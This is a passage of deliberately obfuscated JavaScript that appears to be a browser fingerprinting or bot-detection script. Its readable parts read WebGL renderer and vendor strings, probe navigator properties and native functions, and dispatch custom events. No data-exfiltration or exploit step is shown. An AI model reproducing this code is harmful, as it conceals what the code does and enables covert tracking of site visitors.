ZcT=VH6[cJ];var WkT=VH6[rL];TqT=cT;var kDT=VH6[Hq];var lJT=VH6[cb];if(c2(typeof ZcT,vW[K9])){ZcT=st;}}break;case U8:{QE6=[vF,[Uf],wK,BU(zn),VU,BU(XG),VU,BU(Kj),wK,lE,BU(DK),BU(Uf),DK,BU(RM),lE,RV,BU(A2),[jf],B2,BU(RV),VU,B2,q1,BU(lE),BU(Kj),BU(vO),kg,Nn,BU(Nn),VU,BU(lE),Nn,BU(Nn),lE,lE,RM,DK,BU(zn),Nn,BU(n2),n2,BU(K9),Uf,BU(Uf),BU(S2),S2,BU(K9),BU(Dx),bF,Nn,BU(RM),zj,BU(nl),Nn,[Uf],K9,Kj,BU(J7),Dv,BU(DK),BU(RV),wK,BU(Uf),BU(zj),BU(Uf),BU(O1),BU(DK),pj,BU(RM),BU(K9),[jf],BU(zn),n2,BU(K9),BU(lE),BU(XG),RM,BU(RV),BU(pr),DK,VU,lE,J7,K9,BU(RV),K9,Uf,Uf,BU(nl),lE,xC,BU(Kj),Nn,BU(xC),BU(gg),[lE],FF,jf,BU(K9),K9,BU(Kj),wK,DK,BU(WX),A2,S2,BU(zj),Nn,BU(Kj),B2,BU(hM),S2,BU(nl),BU(DK),BU(nl),[lE],DK,BU(lE),BU(B2),Uf,BU(nl),zn,lE,BU(Wp),P4,BU(YP),X7,XG,BU(zj),Nn,BU(xC),Nn,BU(RV),zn,BU(c7),If,BU(xC),X7,BU(xC),BU(wK),mv,BU(lE),nl,BU(Nn),Kj,lE,jf,lE,nl,BU(nl),Nn,BU(xC),A2,BU(Kj),VU,BU(DK),BU(q1),q1,BU(Kj),B2,B2,BU(xC),Uf,Uf,BU(nl),BU(gg),QF,BU(xC),X7,BU(Nn),Kj,Uf,B2,BU(K9),BU(XG),B2,VU,BU(vO),BU(S2),xC,BU(nl)];TqT=HO;}break;case Ej:{TqT+=EJ;if(Ys(GZT,nbT.length)){do{var GDT=f3(nbT,GZT);var ObT=f3(hX.Gq,QZT++);C8T+=OM(O5,[qW(E4(bX(GDT),ObT),E4(bX(ObT),GDT))]);GZT++;}while(Ys(GZT,nbT.length));}}break;case M5:{var QhT=VH6[bL];var RJT=VH6[N];var MH6=VH6[cJ];var I8T=VH6[rL];TqT+=Ms;var WYT=VH6[Hq];var UH6=VH6[cb];}break;case R:{var Kx6;TqT+=Gj;return pn.pop(),Kx6=UYT,Kx6;}break;case xJ:{var N8T=VH6[bL];TqT=n0;var IkT=jf;}break;case OL:{TqT+=IO;MR6=[[BU(B2),BU(RV),Lz,BU(RM),K9,VU,BU(Nn)],[],[sN,BU(nl),zj,BU(zj),B2,VU],[],[],[DK,BU(DK),BU(XG),lE],[],[],[],[]];}break;case cJ:{var sX=VH6[bL];var US=VH6[N];TqT=lr;pn.push(mU);var AbT=jDT(Fq,[]);}break;case r6:{var rDT=VH6[bL];var w8T=VH6[N];pn.push(Lk6);var UYT=L2()[k1(nl)](Yg,XP,qE);TqT-=TL;for(var YYT=jf;Ys(YYT,rDT[xP()[PP(jf)].apply(null,[Ff,S3,qP])]);YYT=Av(YYT,DK)){var Ex6=rDT[xP()[PP(XG)].apply(null,[ZP,Kr([]),Zz])](YYT);var kH6=w8T[Ex6];UYT+=kH6;}}break;case Pc:{if(Ys(IZT,QqT[CC[jf]])){do{Fd()[QqT[IZT]]=Kr(QX(IZT,nl))?function(){QE6=[];jDT.call(this,Cq,[QqT]);return '';}:function(){var LE6=QqT[IZT];var CqT=Fd()[LE6];return function(ZTT,ccT,rhT,fZT,Uw6){if(c2(arguments.length,jf)){return CqT;}var Bx6=jDT.apply(null,[AY,[ZTT,Nn,rhT,fZT,CV]]);Fd()[LE6]=function(){return Bx6;};return Bx6;};}();++IZT;}while(Ys(IZT,QqT[CC[jf]]));}TqT=HO;}break;case Fq:{pn.push(kd);var qQT={'\x32':L2()[k1(XG)](jC,Nd,dj),'\x34':xP()[PP(lE)].call(null,hd,Jl,bM),'\x42':gG()[fO(jf)](Kr([]),wW,mt),'\x48':gG()[fO(lE)].call(null,Lz,AV,Uv),'\x4c':xP()[PP(K9)](VK,xF,hM),'\x51':SF()[Dg(lE)](HW,Kr(jf),zv,Gd),'\x63':L2()[k1(Uf)](PJ6,vF,n2),'\x64':gG()[fO(K9)](A3,A2,dD6),'\x66':L2()[k1(VU)](X4,gN,zn),'\x67':gG()[fO(XG)].call(null,jf,Jl,dq6),'\x77':gG()[fO(Uf)].apply(null,[O1,hM,jv])};var dbT;return dbT=function(zTT){return jDT(r6,[zTT,qQT]);},pn.pop(),dbT;}break;case pY:{var sQT=VH6[bL];var gqT=VH6[N];TqT+=KA;pn.push(Vd);var dw6=[];var l6T=jDT(Fq,[]);}break;case Sb:{var MhT=VH6[bL];TqT+=Og;var CQT=VH6[N];var ZDT=VH6[cJ];var C8T=Av([],[]);var QZT=WW(QX(ZDT,pn[QX(pn.length,DK)]),zj);var nbT=tt[CQT];var GZT=jf;}break;case w5:{var WH6=VH6[bL];hX=function(nTT,QTT,kw6){return jDT.apply(this,[Sb,arguments]);};return JM(WH6);}break;case dY:{var rkT=VH6[bL];TqT=WY;var lR6=VH6[N];var DkT=VH6[cJ];var AYT=VH6[rL];if(c2(typeof lR6,dM[K9])){lR6=bN;}var Ox6=Av([],[]);ODT=QX(AYT,pn[QX(pn.length,DK)]);}break;case DP:{for(var GJT=jf;Ys(GJT,WJT.length);++GJT){gG()[WJT[GJT]]=Kr(QX(GJT,ZO))?function(){return Ix.apply(this,[VO,arguments]);}:function(){var qJT=WJT[GJT];return function(Ew6,nx6,Rw6){var rQT=hX(Kr(Kr(jf)),nx6,Rw6);gG()[qJT]=function(){return rQT;};return rQT;};}();}TqT=HO;}break;case AY:{var P8T=VH6[bL];var GQT=VH6[N];var XTT=VH6[cJ];var bTT=VH6[rL];TqT+=Rv;var LqT=VH6[Hq];if(c2(typeof LqT,CC[K9])){LqT=QE6;}var sTT=Av([],[]);mqT=QX(bTT,pn[QX(pn.length,DK)]);}break;case T5:{var LR6=VH6[bL];var ZZT=VH6[N];var JQT=VH6[cJ];var J8T=Av([],[]);var tE6=WW(QX(LR6,pn[QX(pn.length,DK)]),S2);var SYT=Fx[ZZT];TqT-=hV;}break;case x6:{var Rx6=VH6[bL];Rd=function(vE6,tw6,wTT){return jDT.apply(this,[T5,arguments]);};return Qp(Rx6);}break;case Cq:{var QqT=VH6[bL];TqT-=Y0;var IZT=jf;}break;case Fh:{TqT+=VF;var WJT=VH6[bL];JM(WJT[jf]);}break;}}while(TqT!=HO);};var zf6=function(){if(U6["Date"]["now"]&&typeof U6["Date"]["now"]()==='number'){return U6["Math"]["round"](U6["Date"]["now"]()/1000);}else{return U6["Math"]["round"](+new (U6["Date"])()/1000);}};var Gx6=function(){return XX.apply(this,[AY,arguments]);};var KF6=function QR6(PbT,BDT){'use strict';var zQT=QR6;switch(PbT){case p6:{pn.push(kI6);try{var IqT=pn.length;var Q8T=Kr(Kr(bL));var n6T=jf;var q8T=U6[c2(typeof SF()[Dg(zj)],'undefined')?SF()[Dg(zj)](B7,Qs,Gm,SD6):SF()[Dg(RM)](vF,Fv,Kr([]),wp)][L2()[k1(Mm)](BG,Qz,Kr(Kr(DK)))](U6[L2()[k1(Kj)].call(null,x06,S2,Kr({}))],Jr()[MO(D1)].apply(null,[vF,x1,Kr(DK),Nn,qH,J7]));if(q8T){n6T++;if(q8T[gG()[fO(RV)](S3,ZV,R7)]){q8T=q8T[gG()[fO(RV)].call(null,Kr(Kr(jf)),ZV,R7)];n6T+=Av(UG(q8T[xP()[PP(jf)](Jp,gn,qP)]&&c2(q8T[c2(typeof xP()[PP(kf)],Av([],[][[]]))?xP()[PP(B2)](wG,XP,r06):xP()[PP(jf)].call(null,Jp,WX,qP)],DK),Xr[DK]),UG(q8T[c2(typeof Q2()[m7(nl)],Av([],[][[]]))?Q2()[m7(S2)].apply(null,[HN,ZE,ZV,ZG,Jq6,w7]):Q2()[m7(Uf)](VE,Ow,IN,Kr(jf),XG,J7)]&&c2(q8T[Q2()[m7(Uf)].call(null,VE,Ow,QC,nl,XG,VU)],Jr()[MO(D1)](hK,x1,J7,Nn,qH,FF)),lE));}}var R8T;return R8T=n6T[SF()[Dg(P4)](RM,Wf,wA,Cj)](),pn.pop(),R8T;}catch(kkT){pn.splice(QX(IqT,DK),Infinity,kI6);var nR6;return nR6=xP()[PP(ZG)](dT6,O1,cm),pn.pop(),nR6;}pn.pop();}break;case xJ:{var MqT=BDT[bL];pn.push(K56);var jkT;return jkT=U6[SF()[Dg(RM)](vF,Kr(jf),Kj,QZ6)][R1(typeof L2()[k1(Jl)],Av('',[][[]]))?L2()[k1(Mm)](fF,Qz,cl):L2()[k1(DK)](gR,FN,Kr(Kr({})))](U6[c2(typeof Q2()[m7(B2)],'undefined')?Q2()[m7(S2)].apply(null,[gC,DE,vF,Lz,zz,Nn]):Q2()[m7(Nn)](c9,pm,A2,vF,B2,xF)][SF()[Dg(PX)].call(null,FF,kg,If,Tq)],MqT),pn.pop(),jkT;}break;case Vh:{pn.push(DX);var RQT=function(MqT){return QR6.apply(this,[xJ,arguments]);};var KJT=[c2(typeof gG()[fO(P4)],Av('',[][[]]))?gG()[fO(ZO)](zn,CU,OU):gG()[fO(Cn)].apply(null,[Dv,U7,AO]),L2()[k1(TS)].call(null,fK,fB,Kr(Kr([])))];var fR6=KJT[xP()[PP(bM)].call(null,t56,Kr(jf),Zt)](function(sbT){var hJT=RQT(sbT);pn.push(bM);if(Kr(Kr(hJT))&&Kr(Kr(hJT[Jr()[MO(jf)].call(null,x1,Cn,NF,K9,C66,A3)]))&&Kr(Kr(hJT[Jr()[MO(jf)].call(null,nl,Cn,Nn,K9,C66,wA)][SF()[Dg(P4)].call(null,RM,Kr(DK),Kr({}),w66)]))){hJT=hJT[Jr()[MO(jf)].call(null,S2,Cn,Kr(Kr(DK)),K9,C66,Wp)][SF()[Dg(P4)](RM,Kr(Kr([])),Kr(jf),w66)]();var NH6=Av(c2(hJT[R1(typeof xP()[PP(Qs)],Av('',[][[]]))?xP()[PP(kv)](Y06,IN,S3):xP()[PP(B2)].apply(null,[OJ6,Kr({}),nN])](R1(typeof gG()[fO(cK)],Av('',[][[]]))?gG()[fO(Zl)](A2,kg,I4):gG()[fO(ZO)].apply(null,[Zz,N06,PT6])),BU(DK)),UG(U6[Jr()[MO(kg)](Kr({}),bl,Kr(jf),nl,cm,P4)](At(hJT[c2(typeof xP()[PP(Y1)],'undefined')?xP()[PP(B2)].apply(null,[x3,c9,ZG]):xP()[PP(kv)](Y06,QF,S3)](L2()[k1(qE)](m66,z06,gg)),BU(DK))),Xr[DK]));var hkT;return pn.pop(),hkT=NH6,hkT;}else{var zDT;return zDT=xP()[PP(ZG)](WZ6,Kr(Kr({})),cm),pn.pop(),zDT;}pn.pop();});var XDT;return XDT=fR6[c2(typeof L2()[k1(ZO)],Av('',[][[]]))?L2()[k1(DK)].apply(null,[XS,A06,Kr(Kr({}))]):L2()[k1(kg)](Nj,d56,Qs)](L2()[k1(nl)].call(null,hP,XP,zn)),pn.pop(),XDT;}break;case Mk:{pn.push(mS);throw new (U6[SF()[Dg(xC)](PS,pO,Zz,RB)])(SF()[Dg(JB)](bz,Kr(DK),Uf,hG));}break;case pT:{var Cw6=BDT[bL];var Hw6=BDT[N];pn.push(fc6);if(wg(Hw6,null)||At(Hw6,Cw6[xP()[PP(jf)](ng,If,qP)]))Hw6=Cw6[xP()[PP(jf)].call(null,ng,ZV,qP)];for(var FcT=jf,jE6=new (U6[xP()[PP(Nn)](qn,ZV,UB)])(Hw6);Ys(FcT,Hw6);FcT++)jE6[FcT]=Cw6[FcT];var fkT;return pn.pop(),fkT=jE6,fkT;}break;case R:{var GYT=BDT[bL];var CcT=BDT[N];pn.push(t56);var Z6T=wg(null,GYT)?null:sm(R1(typeof SF()[Dg(kv)],Av([],[][[]]))?SF()[Dg(Nn)].call(null,K9,bF,vF,vD):SF()[Dg(zj)].apply(null,[Z66,n2,zv,GH]),typeof U6[gG()[fO(Nn)](Kr(Kr([])),Cn,v9)])&&GYT[U6[R1(typeof gG()[fO(WX)],Av([],[][[]]))?gG()[fO(Nn)].apply(null,[Cn,Cn,v9]):gG()[fO(ZO)](Wp,cl,MD6)][c2(typeof L2()[k1(PX)],Av('',[][[]]))?L2()[k1(DK)](Xc6,SD6,Kr([])):L2()[k1(QF)](Ev,Kn,qx)]]||GYT[xP()[PP(NF)](Ij,pO,w2)];if(sm(null,Z6T)){var tJT,lhT,MQT,RZT,VE6=[],qE6=Kr(jf),pQT=Kr(Xr[DK]);try{var EH6=pn.length;var mQT=Kr(N);if(MQT=(Z6T=Z6T.call(GYT))[c2(typeof SF()[Dg(Lz)],'undefined')?SF()[Dg(zj)](pM,nl,vF,bM):SF()[Dg(q1)].call(null,xU,AV,K9,H0)],c2(Xr[bF],CcT)){if(R1(U6[R1(typeof SF()[Dg(kn)],Av([],[][[]]))?SF()[Dg(RM)](vF,sN,Zp,Cs):SF()[Dg(zj)](bW,RM,RV,Mz)](Z6T),Z6T)){mQT=Kr(Kr(N));return;}qE6=Kr(DK);}else for(;Kr(qE6=(tJT=MQT.call(Z6T))[xP()[PP(FF)](VK,Kr(DK),zn)])&&(VE6[xP()[PP(Uf)](xV,X9,mv)](tJT[gG()[fO(RV)].apply(null,[xC,ZV,m1])]),R1(VE6[xP()[PP(jf)](nF,pO,qP)],CcT));qE6=Kr(jf));}catch(LYT){pQT=Kr(jf),lhT=LYT;}finally{pn.splice(QX(EH6,DK),Infinity,t56);try{var pkT=pn.length;var vx6=Kr([]);if(Kr(qE6)&&sm(null,Z6T[L2()[k1(qE)].call(null,Xt,z06,Kr(jf))])&&(RZT=Z6T[R1(typeof L2()[k1(AN)],Av([],[][[]]))?L2()[k1(qE)].call(null,Xt,z06,OP):L2()[k1(DK)].call(null,Kp,jX,Kr(DK))](),R1(U6[SF()[Dg(RM)].apply(null,[vF,Kr(jf),Wf,Cs])](RZT),RZT))){vx6=Kr(Kr([]));return;}}finally{pn.splice(QX(pkT,DK),Infinity,t56);if(vx6){pn.pop();}if(pQT)throw lhT;}if(mQT){pn.pop();}}var O6T;return pn.pop(),O6T=VE6,O6T;}pn.pop();}break;case N:{var QQT=BDT[bL];pn.push(B7);if(U6[xP()[PP(Nn)](A1,Kj,UB)][c2(typeof SF()[Dg(VU)],Av('',[][[]]))?SF()[Dg(zj)](QE,Kr(Kr(DK)),Kr([]),Hc6):SF()[Dg(Mm)](Y1,pO,AV,jU)](QQT)){var nhT;return pn.pop(),nhT=QQT,nhT;}pn.pop();}break;case TL:{var h26=BDT[bL];return h26;}break;case NZ:{pn.push(nU);if(Kr(UX(gG()[fO(qP)](z7,mZ6,D2),U6[Q2()[m7(Nn)].call(null,c9,Z56,qx,Wp,B2,A3)]))){var jhT;return pn.pop(),jhT=null,jhT;}var UJT=U6[Q2()[m7(Nn)](c9,Z56,IN,Kr(Kr(DK)),B2,RV)][gG()[fO(qP)].call(null,S3,mZ6,D2)];var f8T=UJT[hn()[Tv(J7)].apply(null,[XP,Nn,SQ6,Vz,gg])];var TDT=UJT[c2(typeof gG()[fO(G7)],'undefined')?gG()[fO(ZO)](Qz,TQ6,It):gG()[fO(J66)](xC,hb6,Ul)];var XE6=UJT[SF()[Dg(D1)](P4,kf,O1,p1)];var JZT;return JZT=[f8T,c2(TDT,Xr[bF])?jf:At(TDT,jf)?BU(Xr[DK]):BU(lE),XE6||Q2()[m7(X7)].apply(null,[BV,Z56,O7,hK,XG,w2])],pn.pop(),JZT;}break;case L5:{var pcT={};var D8T={};pn.push(Ed);try{var pR6=pn.length;var DZT=Kr(Kr(bL));var K6T=new (U6[Q2()[m7(mv)](Wd,ht,c9,Qs,zn,S2)])(Xr[bF],jf)[c2(typeof Y2()[r2(zj)],Av(L2()[k1(nl)](pv,XP,Kr(Kr(DK))),[][[]]))?Y2()[r2(DK)](YW,OP,F56,VU,Z66,S2):Y2()[r2(A2)](RM,jf,P86,hM,qE,Qz)](gG()[fO(QE)].apply(null,[KV,Wf,bD6]));var ZE6=K6T[GM()[SB(X7)].call(null,S2,dX,Az,P86)](c2(typeof Q2()[m7(wK)],Av([],[][[]]))?Q2()[m7(S2)](Ok6,Uf,nl,CV,Dp,NF):Q2()[m7(wK)](zj,KQ6,wK,Dx,bF,Kr(Kr(jf))));var KbT=K6T[SF()[Dg(Jl)].apply(null,[Yz,qE,Jt,MU])](ZE6[hn()[Tv(mv)](Lm,X7,Lh6,PB,RV)]);var nH6=K6T[c2(typeof SF()[Dg(B2)],'undefined')?SF()[Dg(zj)].apply(null,[Q86,Kr(Kr(jf)),S2,mE]):SF()[Dg(Jl)](Yz,Jl,n2,MU)](ZE6[hn()[Tv(Lm)](cl,Lm,Lh6,RX,mv)]);pcT=wS(vI,[xP()[PP(jZ6)].apply(null,[Mj,vO,bz]),KbT,hn()[Tv(Dv)](zj,zj,A66,HR,fM),nH6]);var KDT=new (U6[Q2()[m7(mv)](Wd,ht,vF,Wf,zn,xF)])(jf,jf)[Y2()[r2(A2)](RM,Jl,P86,vO,qE,pO)](SF()[Dg(Cx)].call(null,lE,RM,kg,qk6));var Fw6=KDT[GM()[SB(X7)](S2,bF,Az,P86)](c2(typeof Q2()[m7(xC)],Av(L2()[k1(nl)](pv,XP,Zz),[][[]]))?Q2()[m7(S2)].apply(null,[pr,Ew,zj,If,HE,pO]):Q2()[m7(wK)].call(null,zj,KQ6,O1,xF,bF,z7));var hQT=KDT[R1(typeof SF()[Dg(P4)],'undefined')?SF()[Dg(Jl)](Yz,fM,DK,MU):SF()[Dg(zj)](Hh6,Kr(Kr(DK)),NF,PH)](Fw6[hn()[Tv(mv)].call(null,Qs,X7,Lh6,PB,xF)]);var hhT=KDT[c2(typeof SF()[Dg(ZG)],'undefined')?SF()[Dg(zj)](wA,Kj,Cn,gd):SF()[Dg(Jl)](Yz,Wf,YP,MU)](Fw6[R1(typeof hn()[Tv(RV)],Av([],[][[]]))?hn()[Tv(Lm)](Kr(Kr({})),Lm,Lh6,RX,x1):hn()[Tv(K9)].apply(null,[Kr(DK),kK,OW,P3,bF])]);D8T=wS(vI,[gG()[fO(VC)](q1,PS,Ln),hQT,xP()[PP(G7)].apply(null,[Af,kf,QQ6]),hhT]);}finally{pn.splice(QX(pR6,DK),Infinity,Ed);var X8T;return X8T=wS(vI,[SF()[Dg(bM)](Kw,S2,q1,JF),pcT[xP()[PP(jZ6)](Mj,A2,bz)]||null,SF()[Dg(Rx)](X7,n2,FF,ql),pcT[hn()[Tv(Dv)](Kr({}),zj,A66,HR,RM)]||null,hn()[Tv(YP)](vF,RM,P86,xU,J7),D8T[gG()[fO(VC)](Kr(Kr(DK)),PS,Ln)]||null,R1(typeof gG()[fO(nl)],'undefined')?gG()[fO(Yz)].apply(null,[Wp,nl,WG]):gG()[fO(ZO)].apply(null,[fM,nw,Z86]),D8T[xP()[PP(G7)](Af,If,QQ6)]||null]),pn.pop(),X8T;}pn.pop();}break;case AY:{var RR6=BDT[bL];pn.push(sq6);if(c2([gG()[fO(QC)].apply(null,[K9,Az,jc6]),Y2()[r2(bg)].apply(null,[zj,NF,BM,Kr(Kr(jf)),O7,xF]),gG()[fO(QR)](Kr(DK),z06,Pr)][xP()[PP(kv)](kF,Kr(DK),S3)](RR6[SF()[Dg(XP)].apply(null,[jZ6,hK,qx,WZ])][gG()[fO(Wf)](Kr(DK),Fv,Tl)]),BU(DK))){pn.pop();return;}U6[c2(typeof xP()[PP(PS)],'undefined')?xP()[PP(B2)].apply(null,[Gp,Qz,M56]):xP()[PP(Sh6)](Fg,tP,X9)](function(){pn.push(XT6);var zE6=Kr(Kr(bL));try{var TH6=pn.length;var gQT=Kr(Kr(bL));if(Kr(zE6)&&RR6[SF()[Dg(XP)].apply(null,[jZ6,If,qE,TP])]&&(RR6[SF()[Dg(XP)].call(null,jZ6,Kr([]),Kr({}),TP)][Y2()[r2(bF)](nl,Wf,KR,x1,Xp,Kr(DK))](c2(typeof SF()[Dg(n7)],Av('',[][[]]))?SF()[Dg(zj)].call(null,lE,kv,X7,Kx):SF()[Dg(Sh6)].call(null,QE,A3,Nn,VM))||RR6[c2(typeof SF()[Dg(vF)],Av('',[][[]]))?SF()[Dg(zj)].apply(null,[HB,ZV,dX,m66]):SF()[Dg(XP)].apply(null,[jZ6,xF,Kr(Kr(DK)),TP])][Y2()[r2(bF)].apply(null,[nl,D1,KR,Kr([]),Xp,Lz])](Q2()[m7(Lm)].apply(null,[kn,GS,Jt,Uf,B2,ZO])))){zE6=Kr(bL);}}catch(vTT){pn.splice(QX(TH6,DK),Infinity,XT6);RR6[SF()[Dg(XP)].apply(null,[jZ6,w7,Kr(Kr({})),TP])][L2()[k1(Az)](Ol,w7,AV)](new (U6[c2(typeof GM()[SB(Uf)],Av([],[][[]]))?GM()[SB(XG)].call(null,fX,pO,qP,dD6):GM()[SB(D1)](Kj,c9,QB,Xz)])(gG()[fO(Mv)](KV,xC,WZ6),wS(vI,[c2(typeof L2()[k1(kv)],Av('',[][[]]))?L2()[k1(DK)](Nd,OU,X9):L2()[k1(PS)].apply(null,[w06,XW,B2]),Kr(Kr(N)),Q2()[m7(CV)](S3,mG,S3,DK,RM,mv),Kr(N),L2()[k1(RX)](Il,GH,Kr(Kr(DK))),Kr(Kr(N))])));}if(Kr(zE6)&&c2(RR6[c2(typeof L2()[k1(Hw)],Av('',[][[]]))?L2()[k1(DK)](RU,O1,tP):L2()[k1(VC)].call(null,h66,Cn,bg)],xP()[PP(Yz)].call(null,BM,vF,K9))){zE6=Kr(Kr({}));}if(zE6){RR6[R1(typeof SF()[Dg(YP)],Av([],[][[]]))?SF()[Dg(XP)].apply(null,[jZ6,xF,Kr(Kr({})),TP]):SF()[Dg(zj)].apply(null,[dk6,kv,ZO,fX])][c2(typeof L2()[k1(RV)],'undefined')?L2()[k1(DK)](BQ6,Zd,Kr(DK)):L2()[k1(Az)].apply(null,[Ol,w7,Kr(Kr(jf))])](new (U6[GM()[SB(D1)](Kj,kf,QB,Xz)])(L2()[k1(n06)](QI6,QC,vF),wS(vI,[R1(typeof L2()[k1(x1)],'undefined')?L2()[k1(PS)](w06,XW,Jt):L2()[k1(DK)](tq6,St,Jl),Kr(Kr({})),c2(typeof Q2()[m7(bF)],Av([],[][[]]))?Q2()[m7(S2)].apply(null,[cq6,vI6,J7,D1,pS,w7]):Q2()[m7(CV)](S3,mG,Qs,Kr(jf),RM,fM),Kr(N),L2()[k1(RX)](Il,GH,Nn),Kr(bL)])));}pn.pop();},jf);pn.pop();}break;case LA:{pn.push(Yt);U6[L2()[k1(Kj)].call(null,ZY6,S2,fM)][xP()[PP(wf)](fP,dj,Hw)](SF()[Dg(p4)](Hw,Dx,A2,zg),function(RR6){return QR6.apply(this,[AY,arguments]);});pn.pop();}break;case Y6:{pn.push(HD6);throw new (U6[SF()[Dg(xC)].call(null,PS,Cn,nl,Lv)])(R1(typeof SF()[Dg(YU)],'undefined')?SF()[Dg(JB)].apply(null,[bz,Kr(jf),Kr([]),df]):SF()[Dg(zj)](pp,Kr(Kr([])),dX,Yp));}break;case M5:{var S8T=BDT[bL];var SE6=BDT[N];pn.push(AW);if(wg(SE6,null)||At(SE6,S8T[xP()[PP(jf)](cj,cK,qP)]))SE6=S8T[c2(typeof xP()[PP(ZV)],Av('',[][[]]))?xP()[PP(B2)](TQ6,nl,nd):xP()[PP(jf)].apply(null,[cj,Kr(Kr([])),qP])];for(var l8T=jf,gDT=new (U6[xP()[PP(Nn)](ZP,vO,UB)])(SE6);Ys(l8T,SE6);l8T++)gDT[l8T]=S8T[l8T];var GqT;return pn.pop(),GqT=gDT,GqT;}break;case CY:{var lH6=BDT[bL];var EJT=BDT[N];pn.push(Eh6);var G6T=wg(null,lH6)?null:sm(SF()[Dg(Nn)].apply(null,[K9,XG,kn,NN]),typeof U6[gG()[fO(Nn)](kn,Cn,ZA)])&&lH6[U6[gG()[fO(Nn)](ZV,Cn,ZA)][L2()[k1(QF)].apply(null,[HR,Kn,gn])]]||lH6[xP()[PP(NF)](Fr,fM,w2)];if(sm(null,G6T)){var TR6,BR6,bJT,PYT,NYT=[],NcT=Kr(jf),w6T=Kr(DK);try{var gw6=pn.length;var zqT=Kr(Kr(bL));if(bJT=(G6T=G6T.call(lH6))[SF()[Dg(q1)](xU,c7,tP,C86)],c2(Xr[bF],EJT)){if(R1(U6[R1(typeof SF()[Dg(xC)],Av([],[][[]]))?SF()[Dg(RM)](vF,S3,Kr(Kr(DK)),TJ6):SF()[Dg(zj)].call(null,ZO,Nn,Lz,WM)](G6T),G6T)){zqT=Kr(Kr(N));return;}NcT=Kr(DK);}else for(;Kr(NcT=(TR6=bJT.call(G6T))[xP()[PP(FF)].call(null,qS,Kr(Kr(jf)),zn)])&&(NYT[xP()[PP(Uf)].apply(null,[Kt,Wf,mv])](TR6[gG()[fO(RV)](WX,ZV,As)]),R1(NYT[xP()[PP(jf)].call(null,m9,ZO,qP)],EJT));NcT=Kr(jf));}catch(NJT){w6T=Kr(jf),BR6=NJT;}finally{pn.splice(QX(gw6,DK),Infinity,Eh6);try{var zR6=pn.length;var tbT=Kr(Kr(bL));if(Kr(NcT)&&sm(null,G6T[L2()[k1(qE)](kO,z06,Kv)])&&(PYT=G6T[c2(typeof L2()[k1(d56)],Av('',[][[]]))?L2()[k1(DK)](Ef,Jx,Lz):L2()[k1(qE)].apply(null,[kO,z06,Kr(Kr({}))])](),R1(U6[SF()[Dg(RM)].call(null,vF,If,Lm,TJ6)](PYT),PYT))){tbT=Kr(bL);return;}}finally{pn.splice(QX(zR6,DK),Infinity,Eh6);if(tbT){pn.pop();}if(w6T)throw BR6;}if(zqT){pn.pop();}}var cx6;return pn.pop(),cx6=NYT,cx6;}pn.pop();}break;case Hk:{var kcT=BDT[bL];pn.push(h66);if(U6[xP()[PP(Nn)](m06,wK,UB)][c2(typeof SF()[Dg(RM)],Av([],[][[]]))?SF()[Dg(zj)](Et,bg,Dx,VY6):SF()[Dg(Mm)](Y1,Lm,xF,C56)](kcT)){var xkT;return pn.pop(),xkT=kcT,xkT;}pn.pop();}break;case Lh:{var YH6=BDT[bL];pn.push(R56);var ckT;return ckT=U6[SF()[Dg(RM)].apply(null,[vF,gn,pr,gW])][R1(typeof Y2()[r2(XG)],'undefined')?Y2()[r2(Nn)](XG,Qs,JY6,Gm,LH,Jl):Y2()[r2(DK)].apply(null,[BR,zv,qZ6,Kr(jf),fh6,Nn])](YH6)[xP()[PP(bM)].apply(null,[fX,w2,Zt])](function(MYT){return YH6[MYT];})[jf],pn.pop(),ckT;}break;case hq:{var cE6=BDT[bL];pn.push(AH);var NDT=cE6[xP()[PP(bM)](RU,Kr([]),Zt)](function(YH6){return QR6.apply(this,[Lh,arguments]);});var Fx6;return Fx6=NDT[c2(typeof L2()[k1(Nm)],Av([],[][[]]))?L2()[k1(DK)](Nm,jx,vF):L2()[k1(kg)](BZ,d56,dj)](xP()[PP(pr)](lK,zv,pO)),pn.pop(),Fx6;}break;case H6:{pn.push(jE);try{var VQT=pn.length;var IH6=Kr(N);var bR6=Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(Av(U6[Jr()[MO(kg)](X7,bl,WX,nl,Ip,pO)](U6[Q2()[m7(Nn)].call(null,c9,Fq6,hM,lE,B2,Kr({}))][L2()[k1(vD6)].call(null,kG,Xd,jf)]),UG(U6[Jr()[MO(kg)](wK,bl,mv,nl,Ip,Qz)](U6[Q2()[m7(Nn)](c9,Fq6,Qs,gn,B2,If)][xP()[PP(cm)](Pf,Kr([]),dX)]),DK)),UG(U6[Jr()[MO(kg)].call(null,bg,bl,CV,nl,Ip,Dx)](U6[c2(typeof Q2()[m7(ZO)],Av(L2()[k1(nl)](Gr,XP,dX),[][[]]))?Q2()[m7(S2)].apply(null,[If,rR,If,Kr({}),PR,Lm]):Q2()[m7(Nn)].call(null,c9,Fq6,cK,Zz,B2,tP)][gG()[fO(LD6)](ZG,tv,Tq)]),lE)),UG(U6[Jr()[MO(kg)].apply(null,[X7,bl,XP,nl,Ip,PX])](U6[Q2()[m7(Nn)](c9,Fq6,Zt,Jt,B2,O7)][SF()[Dg(TS)](qQ6,wA,bF,jw)]),K9)),UG(U6[Jr()[MO(kg)].call(null,Qz,bl,pr,nl,Ip,Dv)](U6[gG()[fO(VU)].call(null,Kr(Kr(DK)),zj,t4)][c2(typeof SF()[Dg(r7)],Av([],[][[]]))?SF()[Dg(zj)](tR,YP,Kr(jf),Fm):SF()[Dg(Kz)](VC,ZV,J7,qf)]),Xr[S3])),UG(U6[Jr()[MO(kg)].call(null,Zz,bl,xm,nl,Ip,WX)](U6[Q2()[m7(Nn)](c9,Fq6,Gm,Kr(Kr([])),B2,Kr({}))][xP()[PP(EK)].apply(null,[AP,Kr({}),KV])]),Uf)),UG(U6[Jr()[MO(kg)](Kr(Kr({})),bl,X7,nl,Ip,z7)](U6[Q2()[m7(Nn)].apply(null,[c9,Fq6,O7,OP,B2,zn])][gG()[fO(ZZ6)](pj,n2,wM)]),VU)),UG(U6[c2(typeof 